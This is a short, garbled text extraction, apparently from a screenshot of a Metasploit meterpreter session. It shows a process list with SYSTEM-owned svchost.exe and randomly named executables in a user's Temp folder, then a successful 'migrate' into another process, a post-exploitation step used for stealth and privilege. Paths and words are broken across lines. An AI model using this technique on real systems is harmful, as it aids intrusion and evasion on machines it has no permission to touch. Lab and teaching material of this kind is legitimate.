 EM MEG\AppData\Local\
Temp\tlxb.exe
5068 596 svchost.exe x64 0 NT AUTHORITY\SYST C:\Windows\System3
EM 2\svchost.exe
5072 4404 KPOSoqEY.ex x86 0 NT AUTHORITY\SYST C:\Users\TSTARK~1.
e EM MEG\AppData\Local\
Temp\KPOSoqEY.exe
meterpreter > migrate 628
[*] Migrating from 5072 to 628...
[*] Migration completed successfully.
meterpreter >